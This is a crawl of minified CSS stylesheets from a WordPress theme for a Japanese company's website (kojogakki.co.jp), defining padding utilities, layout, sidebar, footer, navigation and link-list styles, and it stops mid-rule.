(min-width:1200px){.p-r-10-xl-up,.p-x-10-xl-up{padding-right:10rem!important}.p-l-10-xl-up,.p-x-10-xl-up{padding-left:10rem!important}.p-t-10-xl-up,.p-y-10-xl-up{padding-top:10rem!important}.p-b-10-xl-up,.p-y-10-xl-up{padding-bottom:10rem!important}.p-a-10-xl-up{padding:10rem!important}}.p-a-10-xl-down{padding:10rem!important}.p-r-1p5-xl-down,.p-x-1p5-xl-down{padding-right:1.5rem!important}.p-l-1p5-xl-down,.p-x-1p5-xl-down{padding-left:1.5rem!important}.p-t-1p5-xl-down,.p-y-1p5-xl-down{padding-top:1.5rem!important}.p-b-1p5-xl-down,.p-y-1p5-xl-down{padding-bottom:1.5rem!important}@media (min-width:1200px){.p-r-1p5-xl-up,.p-x-1p5-xl-up{padding-right:1.5rem!important}.p-l-1p5-xl-up,.p-x-1p5-xl-up{padding-left:1.5rem!important}.p-t-1p5-xl-up,.p-y-1p5-xl-up{padding-top:1.5rem!important}.p-b-1p5-xl-up,.p-y-1p5-xl-up{padding-bottom:1.5rem!important}.p-a-1p5-xl-up{padding:1.5rem!important}}.p-a-1p5-xl-down{padding:1.5rem!important}.p-r-2p5-xl-down,.p-x-2p5-xl-down{padding-right:2.5rem!important}.p-l-2p5-xl-down,.p-x-2p5-xl-down{padding-left:2.5rem!important}.p-t-2p5-xl-down,.p-y-2p5-xl-down{padding-top:2.5rem!important}.p-b-2p5-xl-down,.p-y-2p5-xl-down{padding-bottom:2.5rem!important}@media (min-width:1200px){.p-r-2p5-xl-up,.p-x-2p5-xl-up{padding-right:2.5rem!important}.p-l-2p5-xl-up,.p-x-2p5-xl-up{padding-left:2.5rem!important}.p-t-2p5-xl-up,.p-y-2p5-xl-up{padding-top:2.5rem!important}.p-b-2p5-xl-up,.p-y-2p5-xl-up{padding-bottom:2.5rem!important}.p-a-2p5-xl-up{padding:2.5rem!important}}.p-a-2p5-xl-down{padding:2.5rem!important}.p-r-3p5-xl-down,.p-x-3p5-xl-down{padding-right:3.5rem!important}.p-l-3p5-xl-down,.p-x-3p5-xl-down{padding-left:3.5rem!important}.p-t-3p5-xl-down,.p-y-3p5-xl-down{padding-top:3.5rem!important}.p-b-3p5-xl-down,.p-y-3p5-xl-down{padding-bottom:3.5rem!important}@media (min-width:1200px){.p-r-3p5-xl-up,.p-x-3p5-xl-up{padding-right:3.5rem!important}.p-l-3p5-xl-up,.p-x-3p5-xl-up{padding-left:3.5rem!important}.p-t-3p5-xl-up,.p-y-3p5-xl-up{padding-top:3.5rem!important}.p-b-3p5-xl-up,.p-y-3p5-xl-up{padding-bottom:3.5rem!important}.p-a-3p5-xl-up{padding:3.5rem!important}}.p-a-3p5-xl-down{padding:3.5rem!important}.p-r-4p5-xl-down,.p-x-4p5-xl-down{padding-right:4.5rem!important}.p-l-4p5-xl-down,.p-x-4p5-xl-down{padding-left:4.5rem!important}.p-t-4p5-xl-down,.p-y-4p5-xl-down{padding-top:4.5rem!important}.p-b-4p5-xl-down,.p-y-4p5-xl-down{padding-bottom:4.5rem!important}@media (min-width:1200px){.p-r-4p5-xl-up,.p-x-4p5-xl-up{padding-right:4.5rem!important}.p-l-4p5-xl-up,.p-x-4p5-xl-up{padding-left:4.5rem!important}.p-t-4p5-xl-up,.p-y-4p5-xl-up{padding-top:4.5rem!important}.p-b-4p5-xl-up,.p-y-4p5-xl-up{padding-bottom:4.5rem!important}.p-a-4p5-xl-up{padding:4.5rem!important}}.p-a-4p5-xl-down{padding:4.5rem!important}a{color:#161616}a:active,a:active:focus,a:active:hover,a:focus,a:hover{color:#a77a46}a:not(.no-hover):active:focus>img,a:not(.no-hover):active:hover>img,a:not(.no-hover):active>img,a:not(.no-hover):focus>img,a:not(.no-hover):hover>img{opacity:.6}a.no-underline:active,a.no-underline:active:focus,a.no-underline:active:hover,a.no-underline:focus,a.no-underline:hover{text-decoration:none}.ud-text a,a.ud-text{text-decoration:underline}.ud-text a.no_ud-text,.ud-text a:focus,.ud-text a:hover,a.ud-text.no_ud-text,a.ud-text:focus,a.ud-text:hover{text-decoration:none}#the_content a,.ud-text a.no_ud-text:active,.ud-text a.no_ud-text:active:focus,.ud-text a.no_ud-text:active:hover,.ud-text a.no_ud-text:focus,.ud-text a.no_ud-text:hover,a.ud-text.no_ud-text:active,a.ud-text.no_ud-text:active:focus,a.ud-text.no_ud-text:active:hover,a.ud-text.no_ud-text:focus,a.ud-text.no_ud-text:hover{text-decoration:underline}a.hover-op:active,a.hover-op:active:focus,a.hover-op:active:hover,a.hover-op:focus,a.hover-op:hover{text-decoration:none;opacity:.6}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:0}.inline-block{display:inline-block}.block{display:block}.tb{display:table}.tb .tb-row{display:table-row}.tb .tb-cell{display:table-cell}@media (min-width:544px){.responsive-tb-warp.tb-sm-up{margin-right:-1.25rem;margin-left:-1.25rem}.responsive-tb-warp.tb-sm-up.lg-width{margin-right:-2.5rem;margin-left:-2.5rem}.responsive-tb-warp.tb-sm-up.lg-width .responsive-tb{border-spacing:2.5rem 0}.responsive-tb-warp.tb-sm-up .responsive-tb{display:table;width:100%;table-layout:fixed;border-spacing:1.25rem 0}.responsive-tb-warp.tb-sm-up .responsive-tb .tb-row{display:table-row}.responsive-tb-warp.tb-sm-up .responsive-tb .tb-cell{display:table-cell}}@media (min-width:768px){.responsive-tb-warp.tb-md-up{margin-right:-1.25rem;margin-left:-1.25rem}.responsive-tb-warp.tb-md-up.lg-width{margin-right:-2.5rem;margin-left:-2.5rem}.responsive-tb-warp.tb-md-up.lg-width .responsive-tb{border-spacing:2.5rem 0}.responsive-tb-warp.tb-md-up.lg-width.border-spacing-all{margin:-2.5rem}.responsive-tb-warp.tb-md-up.lg-width.border-spacing-all .responsive-tb{border-spacing:2.5rem}.responsive-tb-warp.tb-md-up.border-spacing-all{margin:-1.25rem}.responsive-tb-warp.tb-md-up.border-spacing-all .responsive-tb{border-spacing:1.25rem}.responsive-tb-warp.tb-md-up .responsive-tb{display:table;width:100%;table-layout:fixed;border-spacing:1.25rem 0}.responsive-tb-warp.tb-md-up .responsive-tb .tb-row{display:table-row}.responsive-tb-warp.tb-md-up .responsive-tb .tb-cell{display:table-cell}}.img-fluid-max,.img-max,.img-max-sm-down{display:block;height:auto}.v-a-t{vertical-align:top!important}.v-a-m{vertical-align:middle!important}.v-a-b{vertical-align:bottom!important}.img-fluid-max{max-width:100%}@media (min-width:768px){.img-fluid-max{width:100%;max-width:none;height:auto}}.img-max-sm-down{max-width:100%}.deviceTel-js .deviceTel-no,.deviceTel-no-js .deviceTel-yes,.mw_wp_form .form-control-label span,.touch-js .deviceTouch-no,.touch-no-js .deviceTouch-yes{display:none}@media (max-width:767px){.img-max-sm-down{width:100%;max-width:none}}.t-i-1{margin-left:1em;text-indent:-1em}.t-i-1p3{margin-left:1.3em;text-indent:-1.3em}.hr-color{border-top:1px solid #dfdfdf}.hr-type1{border-top-style:dashed}.hr-type2,.hr-type2-35,.hr-type2-50{border-top:1px solid #161616}.hr-type2{width:30px}.hr-type2-35{width:35px}.hr-type2-50{width:50px}.hr-type3{border-top:1px solid #a5a4a4}.text-shadow{text-shadow:0 0 2rem #fff,1px 1px 5px #fff,-1px -1px 5px #fff,0 0 10px #fff}.text-shadow2{text-shadow:0 0 2rem rgba(0,0,0,.8),1px 1px 8px rgba(0,0,0,.5),-1px -1px 8px rgba(0,0,0,.5)}.box-shadow{box-shadow:4px 4px 10px 1px rgba(51,51,51,.5)}.box-shadow2{box-shadow:6px 6px 1px rgba(0,0,0,.125)}.rotate90-text{display:inline-block;transform:rotate(90deg)}.embed-responsive.embed-pdfjs{padding-top:32px}.embed-responsive.embed-responsive-a-vertical{padding-bottom:141.4285714286%}.embed-responsive.embed-responsive-a-horizontal{padding-bottom:70.7070707071%}.embed-responsive.embed-responsive-b-vertical{padding-bottom:141.6342412451%}.embed-responsive.embed-responsive-b-horizontal{padding-bottom:70.6043956044%}.styleguide .sec{margin-bottom:2rem}.styleguide .sec+.sec{margin-bottom:4rem}.styleguide .styleguide-title{font-weight:700;margin-bottom:2rem;color:#cd985a}.styleguide .sec .styleguide-title{color:#7952b1}.styleguide .sec .sec .styleguide-title{color:#c46868}.google-search{width:240px;padding-top:6px}.google-search *{box-sizing:content-box}.google-search .cse .gsc-search-button input.gsc-search-button-v2,.google-search input.gsc-search-button-v2{padding:6px 13px}.google-search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:10px}.google-search .gsc-input-box,.google-search .gsc-input-box-focus,.google-search .gsc-input-box-hover,.google-search input.gsc-input{border-color:#747474}.google-search input.gsc-search-button,.google-search input.gsc-search-button:focus{border-color:#cd985a;outline:0;background-color:#cd985a;background-image:none;box-shadow:none;filter:none}.google-search input.gsc-search-button:hover{background-color:#0275d8}.google-search .gsc-input-box{height:28px;border-radius:14px}.google-search input.gsc-input{font-size:15px;height:auto!important}.google-search .gsst_a{padding-top:7px}.google-search .gsib_a{padding:5px 5px 0 14px}.google-searchresults *{box-sizing:content-box}.google-searchresults .cse .gsc-control-cse,.google-searchresults .gsc-control-cse{padding:0}@media all and (-webkit-min-device-pixel-ratio:0) and (min-resolution:.001dpcm){img{image-rendering:-webkit-optimize-contrast}}@media all and (-webkit-min-device-pixel-ratio:0) and (min-resolution:.001dpcm) and (-webkit-min-device-pixel-ratio:2),all and (-webkit-min-device-pixel-ratio:0) and (min-resolution:.001dpcm) and (min-resolution:2dppx){img{image-rendering:auto}}.btn{font-size:1.4rem;padding:.5rem 1.25rem;border-radius:.35rem}.btn-lg{font-size:1.8rem;line-height:1.333333;padding:.8rem 1.5rem;border-radius:.48rem}@media (min-width:544px){.row.p-15-sm-up{margin-right:-1.5rem;margin-left:-1.5rem}.row.p-15-sm-up .col-lg-1,.row.p-15-sm-up .col-lg-10,.row.p-15-sm-up .col-lg-11,.row.p-15-sm-up .col-lg-12,.row.p-15-sm-up .col-lg-2,.row.p-15-sm-up .col-lg-3,.row.p-15-sm-up .col-lg-4,.row.p-15-sm-up .col-lg-5,.row.p-15-sm-up .col-lg-6,.row.p-15-sm-up .col-lg-7,.row.p-15-sm-up .col-lg-8,.row.p-15-sm-up .col-lg-9,.row.p-15-sm-up .col-md-1,.row.p-15-sm-up .col-md-10,.row.p-15-sm-up .col-md-11,.row.p-15-sm-up .col-md-12,.row.p-15-sm-up .col-md-2,.row.p-15-sm-up .col-md-3,.row.p-15-sm-up .col-md-4,.row.p-15-sm-up .col-md-5,.row.p-15-sm-up .col-md-6,.row.p-15-sm-up .col-md-7,.row.p-15-sm-up .col-md-8,.row.p-15-sm-up .col-md-9,.row.p-15-sm-up .col-sm-1,.row.p-15-sm-up .col-sm-10,.row.p-15-sm-up .col-sm-11,.row.p-15-sm-up .col-sm-12,.row.p-15-sm-up .col-sm-2,.row.p-15-sm-up .col-sm-3,.row.p-15-sm-up .col-sm-4,.row.p-15-sm-up .col-sm-5,.row.p-15-sm-up .col-sm-6,.row.p-15-sm-up .col-sm-7,.row.p-15-sm-up .col-sm-8,.row.p-15-sm-up .col-sm-9,.row.p-15-sm-up .col-xl-1,.row.p-15-sm-up .col-xl-10,.row.p-15-sm-up .col-xl-11,.row.p-15-sm-up .col-xl-12,.row.p-15-sm-up .col-xl-2,.row.p-15-sm-up .col-xl-3,.row.p-15-sm-up .col-xl-4,.row.p-15-sm-up .col-xl-5,.row.p-15-sm-up .col-xl-6,.row.p-15-sm-up .col-xl-7,.row.p-15-sm-up .col-xl-8,.row.p-15-sm-up .col-xl-9,.row.p-15-sm-up .col-xs-1,.row.p-15-sm-up .col-xs-10,.row.p-15-sm-up .col-xs-11,.row.p-15-sm-up .col-xs-12,.row.p-15-sm-up .col-xs-2,.row.p-15-sm-up .col-xs-3,.row.p-15-sm-up .col-xs-4,.row.p-15-sm-up .col-xs-5,.row.p-15-sm-up .col-xs-6,.row.p-15-sm-up .col-xs-7,.row.p-15-sm-up .col-xs-8,.row.p-15-sm-up .col-xs-9{padding-right:1.5rem;padding-left:1.5rem}}@media (max-width:543px){.row.p-05-xs-down{margin-right:-.5rem;margin-left:-.5rem}.row.p-05-xs-down .col-lg-1,.row.p-05-xs-down .col-lg-10,.row.p-05-xs-down .col-lg-11,.row.p-05-xs-down .col-lg-12,.row.p-05-xs-down .col-lg-2,.row.p-05-xs-down .col-lg-3,.row.p-05-xs-down .col-lg-4,.row.p-05-xs-down .col-lg-5,.row.p-05-xs-down .col-lg-6,.row.p-05-xs-down .col-lg-7,.row.p-05-xs-down .col-lg-8,.row.p-05-xs-down .col-lg-9,.row.p-05-xs-down .col-md-1,.row.p-05-xs-down .col-md-10,.row.p-05-xs-down .col-md-11,.row.p-05-xs-down .col-md-12,.row.p-05-xs-down .col-md-2,.row.p-05-xs-down .col-md-3,.row.p-05-xs-down .col-md-4,.row.p-05-xs-down .col-md-5,.row.p-05-xs-down .col-md-6,.row.p-05-xs-down .col-md-7,.row.p-05-xs-down .col-md-8,.row.p-05-xs-down .col-md-9,.row.p-05-xs-down .col-sm-1,.row.p-05-xs-down .col-sm-10,.row.p-05-xs-down .col-sm-11,.row.p-05-xs-down .col-sm-12,.row.p-05-xs-down .col-sm-2,.row.p-05-xs-down .col-sm-3,.row.p-05-xs-down .col-sm-4,.row.p-05-xs-down .col-sm-5,.row.p-05-xs-down .col-sm-6,.row.p-05-xs-down .col-sm-7,.row.p-05-xs-down .col-sm-8,.row.p-05-xs-down .col-sm-9,.row.p-05-xs-down .col-xl-1,.row.p-05-xs-down .col-xl-10,.row.p-05-xs-down .col-xl-11,.row.p-05-xs-down .col-xl-12,.row.p-05-xs-down .col-xl-2,.row.p-05-xs-down .col-xl-3,.row.p-05-xs-down .col-xl-4,.row.p-05-xs-down .col-xl-5,.row.p-05-xs-down .col-xl-6,.row.p-05-xs-down .col-xl-7,.row.p-05-xs-down .col-xl-8,.row.p-05-xs-down .col-xl-9,.row.p-05-xs-down .col-xs-1,.row.p-05-xs-down .col-xs-10,.row.p-05-xs-down .col-xs-11,.row.p-05-xs-down .col-xs-12,.row.p-05-xs-down .col-xs-2,.row.p-05-xs-down .col-xs-3,.row.p-05-xs-down .col-xs-4,.row.p-05-xs-down .col-xs-5,.row.p-05-xs-down .col-xs-6,.row.p-05-xs-down .col-xs-7,.row.p-05-xs-down .col-xs-8,.row.p-05-xs-down .col-xs-9{padding-right:.5rem;padding-left:.5rem}}#the_content img{max-width:100%;height:auto}#the_content a:active,#the_content a:active:focus,#the_content a:active:hover,#the_content a:focus,#the_content a:hover{text-decoration:none}@media (min-width:992px){.mw_wp_form{width:710px;margin-right:auto;margin-left:auto}.mw_wp_form .col-md-3{width:220px}.mw_wp_form .col-md-9{width:490px;padding-right:0;padding-left:0}}.mw_wp_form hr{margin-top:2rem;margin-bottom:2rem;border:0;border-top:1px dashed rgba(0,0,0,.2)}.mw_wp_form .form-control{font-size:16px;padding:.6rem 1.2rem;border-radius:.4rem}.mw_wp_form .form-control-label{font-size:16px}.mw_wp_form .form-control-label .required{font-size:80%;display:inline-block;margin-left:5px;color:#df0606}.mw_wp_form select{height:38px}.mw_wp_form .btn{font-size:1.6rem;padding:.5rem 3rem}.mw_wp_form input[name=submitBack]{margin-right:20px}.mw_wp_form .mwform-zip-field input[type=text]{margin:0 10px}.mw_wp_form .horizontal-item-warp{margin-left:-20px}.mw_wp_form .horizontal-item-warp .horizontal-item,.mw_wp_form .horizontal-item-warp .horizontal-item+.horizontal-item{margin-left:20px!important}.mw_wp_form .mwform-radio-field.horizontal-item label{padding-top:5px}.mw_wp_form.mw_wp_form_preview .form-control-label{padding-top:0}.mw_wp_form .error{margin-top:5px;margin-bottom:2px}

--- FILE ---
content_type: text/css
request_url: http://www.kojogakki.co.jp/wp-content/themes/kojogakki/assets/css/parent-theme.min.css?ver=20160521
body_size: 24362
content:
/*! _artpro.scss */@import url(https://fonts.googleapis.com/css?family=PT+Sans+Narrow);.box-kojyo-02,u{display:inline-block}.layout-lg-warp,.layout-warp{margin-left:auto;margin-right:auto}.pt-sans{font-family:'PT Sans Narrow',sans-serif}u{text-decoration:none;border-bottom:1px solid #161616}.layout-warp{position:relative}@media (min-width:768px){.layout-warp{width:1220px}}.layout-warp .layout-sidebar{position:absolute;z-index:10;top:0;left:0;width:100%}@media (min-width:768px){.layout-warp .layout-sidebar{left:20px;width:170px}}@media (min-width:1220px){.layout-warp .layout-sidebar{position:fixed;left:-moz-calc(((100% - 1220px)/ 2) + 20px);left:-o-calc(((100% - 1220px)/ 2) + 20px);left:-webkit-calc(((100% - 1220px)/ 2) + 20px);left:calc(((100% - 1220px)/ 2) + 20px)}}.layout-warp .layout-contents{position:relative;z-index:1}.layout-footer{background-color:#e6cbac}@media (min-width:768px){.layout-warp .layout-contents{top:0;left:260px;width:940px}.layout-footer{min-width:1220px}.page-min-height{min-height:650px}}.layout-lg-warp{max-width:820px}.rsMenu-header{overflow:hidden;height:90px}.rsMenu-header a{width:235px;margin-top:10px;margin-left:20px}.sidebar-contents{padding-top:60px;padding-bottom:20px}.sidebar-contents::after{display:table;clear:both;content:''}.page-contents{padding-top:90px;padding-bottom:60px}@media (min-width:768px){.page-contents{min-height:-moz-calc(100vh - 185px);min-height:-o-calc(100vh - 185px);min-height:-webkit-calc(100vh - 185px);min-height:calc(100vh - 185px);padding-top:0;padding-bottom:180px}.footer .ft-company{max-width:520px}}.footer{position:relative;padding:20px}.footer .ft-company{position:relative}.footer .ft-company .ft-company-logo{margin-bottom:20px;text-align:center}@media (min-width:768px){.footer .ft-company .ft-company-logo{margin-bottom:0;text-align:left}}.footer .ft-company .ft-company-text{text-align:center}@media (min-width:768px){.footer .ft-company .ft-company-text{position:absolute;bottom:3px;left:170px;text-align:left}}.footer .ft-links{position:relative}.footer .ft-links .sns-links{margin-bottom:20px;text-align:right}@media (min-width:768px){.footer .ft-links{position:absolute;right:20px;bottom:25px;width:370px}.footer .ft-links .sns-links{position:absolute;bottom:0;left:0;margin-bottom:0}}.footer .ft-links .sns-links a{margin-left:10px}.footer .ft-links .site-links{width:220px;margin-right:auto;margin-bottom:50px;margin-left:auto}@media (min-width:768px){.footer .ft-links .site-links{margin-right:0;margin-bottom:0}}.footer .ft-links .site-links .btn{display:block;padding:.3rem 1.25rem;text-align:left;border-color:#161616;border-radius:0;background-color:transparent}.footer .ft-links .site-links .btn:active,.footer .ft-links .site-links .btn:active:focus,.footer .ft-links .site-links .btn:active:hover,.footer .ft-links .site-links .btn:focus,.footer .ft-links .site-links .btn:hover{background-color:rgba(0,0,0,.1)}.footer .ft-links .site-links .btn .fa{margin-right:15px}#pagetop{position:absolute;z-index:1000;top:-80px;right:15px}#pagetop a{display:block}#pagetop a:active,#pagetop a:active:focus,#pagetop a:active:hover,#pagetop a:focus,#pagetop a:hover{text-decoration:none;border-radius:10px;background-color:rgba(0,0,0,.1)}#pagetop.add-fixed{position:fixed;top:auto;bottom:10px}@media (min-width:1220px){#pagetop.add-fixed{position:fixed;top:auto;right:-moz-calc(((100% - 1220px)/ 2) + 20px + 15px);right:-o-calc(((100% - 1220px)/ 2) + 20px + 15px);right:-webkit-calc(((100% - 1220px)/ 2) + 20px + 15px);right:calc(((100% - 1220px)/ 2) + 20px + 15px);bottom:10px}}#pagetop-dummy{position:fixed;z-index:999;right:0;bottom:0;left:0;height:1px;opacity:.1;background-color:#fff}.global-menu .side-nav-list{margin-bottom:60px}.global-menu .side-nav-list li{font-size:14px;margin-bottom:10px}.global-menu .side-nav-list li a{height:20px;padding-left:20px}.global-menu .side-nav-list li a:active,.global-menu .side-nav-list li a:active:focus,.global-menu .side-nav-list li a:active:hover,.global-menu .side-nav-list li a:focus,.global-menu .side-nav-list li a:hover,.global-menu .side-nav-list li.current-page-ancestor a,.global-menu .side-nav-list li.current_page_item a{background-repeat:no-repeat;background-position:left center;background-size:15px 20px}.global-menu .side-nav-list li.current-page-ancestor a,.global-menu .side-nav-list li.current_page_item a{background-image:url(../images/note.png)}.global-menu .side-nav-list li a:active,.global-menu .side-nav-list li a:active:focus,.global-menu .side-nav-list li a:active:hover,.global-menu .side-nav-list li a:focus,.global-menu .side-nav-list li a:hover{background-image:url(../images/note_hover.png)}.side-nav-img li{margin-bottom:7px}.sp-nav-title{padding:20px}.rsMenu-nav li{margin-bottom:10px}.rsMenu-nav li a{font-size:1.8rem;font-weight:400;line-height:1.333333;display:block;width:100%;padding:.8rem 1.5rem;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;white-space:nowrap;color:#cd985a;border:1px solid #cd985a;border-radius:.25rem;background-color:transparent;background-image:none}.open>.rsMenu-nav li a.dropdown-toggle,.rsMenu-nav li a.active,.rsMenu-nav li a.focus,.rsMenu-nav li a:active,.rsMenu-nav li a:focus,.rsMenu-nav li a:hover{color:#fff;border-color:#cd985a;background-color:#cd985a}.rsMenu-nav li a.disabled.focus,.rsMenu-nav li a.disabled:focus,.rsMenu-nav li a.disabled:hover,.rsMenu-nav li a:disabled.focus,.rsMenu-nav li a:disabled:focus,.rsMenu-nav li a:disabled:hover{border-color:#e5c9a8}.rsMenu-nav li a:hover{text-decoration:none}.page-header .bx-wrapper{position:relative;border:none;background:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.bx-wrapper .bx-prev{background:url(../images/bxslider_controls.png) 0 -32px no-repeat}.bx-wrapper .bx-next{background:url(../images/bxslider_controls.png) -43px -32px no-repeat}.embed-responsive.embed-responsive-bxslider{padding-bottom:54.7872340426%}@media (min-width:768px){.embed-responsive.embed-responsive-bxslider{padding-bottom:515px}}.embed-responsive.embed-responsive-pgheader{padding-bottom:140px}@media (min-width:768px){.embed-responsive.embed-responsive-pgheader{padding-bottom:21.2765957447%}}.breadcrumb-warp{margin-bottom:40px;padding:13px 15px 0}@media (min-width:768px){.breadcrumb-warp{margin-bottom:80px;padding:13px 0 0}}.breadcrumb-warp .breadcrumb-list{font-size:13px;width:100%;margin-bottom:5px}.breadcrumb-warp .breadcrumb-link{font-size:14px;margin-bottom:0}.page-header{position:relative;border-bottom:20px solid #e6cbac;background-color:#e6cbac}.page-header .embed-responsive-item{background-repeat:no-repeat;background-position:center center;background-size:cover}.page-header .tb{height:100%;text-align:center}.page-header .tb .tb-cell{vertical-align:middle}.page-header .ph-title{letter-spacing:.1rem;color:#fff}.page-header .ph-sub{letter-spacing:.2rem;color:#fff}.page-container{padding:0 15px}@media (min-width:768px){.breadcrumb-warp .breadcrumb-list{width:auto;margin-bottom:0}.page-header{border-bottom:40px solid #e6cbac}.page-container{padding:0}}.page-ft-link{max-width:620px;margin-right:auto;margin-bottom:30px;margin-left:auto;padding:30px 10px;text-align:center;border:1px solid #dfdfdf}.page-ft-link .font-weight-bold{font-size:1.6rem}@media (min-width:544px){.page-ft-link{font-size:1.8rem}}@media (min-width:768px){.page-ft-link{margin-bottom:0}}.h2-title{font-size:30px;margin-bottom:15px;color:#cd985a}.h2-title span{font-size:16px}.h2-text{font-size:20px;line-height:1.6;text-align:center;color:#cd985a}@media (min-width:544px){.h2-text{font-size:26px;line-height:1.7}}.h3-text,.h3-title{font-size:20px;font-weight:700}.h3-title,.reuse-warp .step-warp .step-box .step-no{line-height:1}.h3-text{margin-bottom:22px}.h3-title{margin-bottom:40px;padding:10px 20px;background-color:#eee3c4}.info-list{margin-top:20px;margin-bottom:30px}.info-list li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #c4c4c4}.info-list .info-date{font-size:14px;font-weight:700;color:#cd985a}.info-list .info-category{font-size:13px}.info-list .info-link{display:block}.info-list .info-title{font-size:14px}.info-list .new-label{margin-left:10px;background-color:#cd985a}.home-info-list{margin-bottom:40px}@media (min-width:544px){.home-info-list{margin-bottom:0}}.archive-info-list,.page-info-list{margin-bottom:40px}@media (min-width:544px){.archive-info-list,.page-info-list{margin-bottom:0}}.archive-sidebar{margin-top:80px}@media (min-width:768px){.home-info-list{padding-right:15px}.archive-info-list,.page-info-list,.single-warp{padding-right:30px}.archive-sidebar{margin-top:0}}.archive-sidebar .list-unstyled{margin-bottom:40px}.archive-sidebar .list-unstyled li{margin-bottom:5px}.archive-sidebar .list-unstyled li a{font-size:14px;border-bottom:1px dashed #c4c4c4}.archive-sidebar .list-unstyled li a:active,.archive-sidebar .list-unstyled li a:active:focus,.archive-sidebar .list-unstyled li a:active:hover,.archive-sidebar .list-unstyled li a:focus,.archive-sidebar .list-unstyled li a:hover{text-decoration:none}.page-sec{margin-bottom:80px}.page-sec:last-child{margin-bottom:0}.brand-link-list1,.home-link-list1{margin-right:-.5rem;margin-left:-.5rem}.brand-link-list1 a img,.home-link-list1 a img,.home-link-list2 li a{margin-right:auto;margin-left:auto}.brand-link-list1 .col-lg-1,.brand-link-list1 .col-lg-10,.brand-link-list1 .col-lg-11,.brand-link-list1 .col-lg-12,.brand-link-list1 .col-lg-2,.brand-link-list1 .col-lg-3,.brand-link-list1 .col-lg-4,.brand-link-list1 .col-lg-5,.brand-link-list1 .col-lg-6,.brand-link-list1 .col-lg-7,.brand-link-list1 .col-lg-8,.brand-link-list1 .col-lg-9,.brand-link-list1 .col-md-1,.brand-link-list1 .col-md-10,.brand-link-list1 .col-md-11,.brand-link-list1 .col-md-12,.brand-link-list1 .col-md-2,.brand-link-list1 .col-md-3,.brand-link-list1 .col-md-4,.brand-link-list1 .col-md-5,.brand-link-list1 .col-md-6,.brand-link-list1 .col-md-7,.brand-link-list1 .col-md-8,.brand-link-list1 .col-md-9,.brand-link-list1 .col-sm-1,.brand-link-list1 .col-sm-10,.brand-link-list1 .col-sm-11,.brand-link-list1 .col-sm-12,.brand-link-list1 .col-sm-2,.brand-link-list1 .col-sm-3,.brand-link-list1 .col-sm-4,.brand-link-list1 .col-sm-5,.brand-link-list1 .col-sm-6,.brand-link-list1 .col-sm-7,.brand-link-list1 .col-sm-8,.brand-link-list1 .col-sm-9,.brand-link-list1 .col-xl-1,.brand-link-list1 .col-xl-10,.brand-link-list1 .col-xl-11,.brand-link-list1 .col-xl-12,.brand-link-list1 .col-xl-2,.brand-link-list1 .col-xl-3,.brand-link-list1 .col-xl-4,.brand-link-list1 .col-xl-5,.brand-link-list1 .col-xl-6,.brand-link-list1 .col-xl-7,.brand-link-list1 .col-xl-8,.brand-link-list1 .col-xl-9,.brand-link-list1 .col-xs-1,.brand-link-list1 .col-xs-10,.brand-link-list1 .col-xs-11,.brand-link-list1 .col-xs-12,.brand-link-list1 .col-xs-2,.brand-link-list1 .col-xs-3,.brand-link-list1 .col-xs-4,.brand-link-list1 .col-xs-5,.brand-link-list1 .col-xs-6,.brand-link-list1 .col-xs-7,.brand-link-list1 .col-xs-8,.brand-link-list1 .col-xs-9,.home-link-list1 .col-lg-1,.home-link-list1 .col-lg-10,.home-link-list1 .col-lg-11,.home-link-list1 .col-lg-12,.home-link-list1 .col-lg-2,.home-link-list1 .col-lg-3,.home-link-list1 .col-lg-4,.home-link-list1 .col-lg-5,.home-link-list1 .col-lg-6,.home-link-list1 .col-lg-7,.home-link-list1 .col-lg-8,.home-link-list1 .col-lg-9,.home-link-list1 .col-md-1,.home-link-list1 .col-md-10,.home-link-list1 .col-md-11,.home-link-list1 .col-md-12,.home-link-list1 .col-md-2,.home-link-list1 .col-md-3,.home-link-list1 .col-md-4,.home-link-list1 .col-md-5,.home-link-list1 .col-md-6,.home-link-list1 .col-md-7,.home-link-list1 .col-md-8,.home-link-list1 .col-md-9,.home-link-list1 .col-sm-1,.home-link-list1 .col-sm-10,.home-link-list1 .col-sm-11,.home-link-list1 .col-sm-12,.home-link-list1 .col-sm-2,.home-link-list1 .col-sm-3,.home-link-list1 .col-sm-4,.home-link-list1 .col-sm-5,.home-link-list1 .col-sm-6,.home-link-list1 .col-sm-7,.home-link-list1 .col-sm-8,.home-link-list1 .col-sm-9,.home-link-list1 .col-xl-1,.home-link-list1 .col-xl-10,.home-link-list1 .col-xl-11,.home-link-list1 .col-xl-12,.home-link-list1 .col-xl-2,.home-link-list1 .col-xl-3,.home-link-list1 .col-xl-4,.home-link-list1 .col-xl-5,.home-link-list1 .col-xl-6,.home-link-list1 .col-xl-7,.home-link-list1 .col-xl-8,.home-link-list1 .col-xl-9,.home-link-list1 .col-xs-1,.home-link-list1 .col-xs-10,.home-link-list1 .col-xs-11,.home-link-list1 .col-xs-12,.home-link-list1 .col-xs-2,.home-link-list1 .col-xs-3,.home-link-list1 .col-xs-4,.home-link-list1 .col-xs-5,.home-link-list1 .col-xs-6,.home-link-list1 .col-xs-7,.home-link-list1 .col-xs-8,.home-link-list1 .col-xs-9{margin-bottom:1rem;padding-right:.5rem;padding-left:.5rem}.brand-link-list1 a,.home-link-list1 a{display:block;border:1px solid #dfdfdf}.brand-link-list1 .border-kojo,.home-link-list1 .border-kojo{border:1px solid #dfdfdf}.home-link-list2 li{margin-bottom:20px}.home-link-list2 li a{display:block;max-width:380px}.home-link-list3{margin:0;text-align:center}.home-link-list3 .list3-box{margin-bottom:60px}@media (min-width:544px){.home-link-list3 .col-sm-4{padding-right:1rem;padding-left:1rem;border-left:1px solid #929292}.home-link-list3 .col-sm-4:last-child{border-right:1px solid #929292}.home-link-list3 .list3-box{margin-bottom:0}.home-link-list3 .list3-box .btn{font-size:1.2rem}}@media (min-width:768px){.home-link-list3 .col-sm-4{padding-right:2rem;padding-left:2rem}.home-link-list3 .list3-box .btn{font-size:1.4rem}}.home-link-list3 .list3-box .list3-title{font-size:20px;margin-bottom:20px;border-bottom:1px solid #929292}@media (min-width:544px){.home-link-list3 .list3-box .list3-title{font-size:14px;border:none}}.home-link-list3 .list3-box .list3-img-text{min-height:100px;margin:25px 0}.home-link-list3 .list3-box 